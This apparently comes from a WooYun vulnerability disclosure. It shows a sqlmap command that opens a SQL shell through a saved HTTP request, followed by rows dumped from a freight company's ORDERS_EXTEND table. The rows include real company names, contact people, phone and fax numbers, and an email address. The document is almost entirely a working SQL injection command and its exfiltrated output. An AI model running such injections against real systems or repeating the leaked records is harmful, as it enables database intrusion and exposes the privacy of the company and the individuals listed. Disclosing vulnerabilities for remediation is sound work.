 sqlmap - sqlmap.py -r e:\1.txt --sql-shell
select * from "ORDERS_EXTEND" where rownum <= 10 [10]:
[*] , 0, , 0, , 0, 0, 0, 0, , , JPYOK, , , , , yes, , , , 418039, , YOK090903, , , , 0, BAF,YAS,EBS PREPAID
提单发货人：KOSHO INTERNATIONAL LIMITED
宏商国际有限公司, , 超重柜, , , , N, N, N
[*] , 0, , 0, , 0, 0, 0, 0, , , JPYOK, , , , , yes, , , , 418040, , YOK090904, , , , 0, BAF,YAS,EBS PREPAID
提单发货人：KOSHO INTERNATIONAL LIMITED
宏商国际有限公司, , 超重柜, , , , N, N, N
[*] , 0, , 0, , 0, 0, 0, 0, , , JPYOK, , , , , yes, , , , 418041, , YOK090905, , , , 0, BAF,YAS,EBS PREPAID
提单发货人：KOSHO INTERNATIONAL LIMITED
宏商国际有限公司, , 超重柜, , , , N, N, N
[*] , 0, , 0, , 0, 0, 0, 0, , , CNNB3, , , , , yes, , , , 418196, , CL090006, , , , 0, , , , , , , N, N, N
[*] , 0, , 1, , 0, 0, 0, 0, , , CNYTN, , , , , yes, , , , 418197, , LH201209034, , , , 0, TO:业务小林
烦请确认9.9号的船期
到付, , , , , , N, N, N
[*] , 0, , 0, , 0, 0, 0, 0, , , CNNB3, , , , , yes, , , , 418198, , CL090007, , , , 0, , , , , , , N, N, N
[*] , 0, , 1, , 0, 0, 0, 0, , , JPUKB, , , , , yes, , , , 418199, , XMIP12092738, , , , 0, BAF YAS EBS PP
集舟小曾 2653640
XIAMEN GOLDEN FLOWER BUD MUSICAL INSTRUMENT CO.,LTD.
厦门金花蕾乐器有限公司, 黄文连, , , , , N, N, N
[*] , 0, , 1, , 0, 0, 0, 0, , , CNYTN, , , , , yes, , , , 418200, , LH201209035, , , , 0, TO:业务小林
烦请确认9.9号的船期
到付, , , , , , N, N, N
[*] , 0, , 1, , 0, 0, 0, 0, , , NLRTM, , , , , yes, , , , 418201, , 12001779, , , , 0, T:2380658
F:2380668, , , , , , N, N, N
[*] , 0, , 1, , 0, , 0, , , , JPTYO, , , , , yes, , , , 415796, , E05201208079, , , , 0, BAF/YAS/EBS COLLECT
联系人 CTS小林 T:5609807 MAIL:LQZ8876.XM@CTSFREIGHT.COM
SHIPPER:YUSEN SHENDA AIR & SEA SERVICE(SHANGHAI)LTD.
XIAMEN BRANCH
ROOM 0302/0303,FORTUNE CENTER,NO.100
LUJIANG ROAD XIAMEN,FUJIAN,CHINA
TEL(0592)239-5328 FAX(0592)239-5327, 黄文连, , , , , N, N, N
sql-shell> ^Z
www.wooyun.org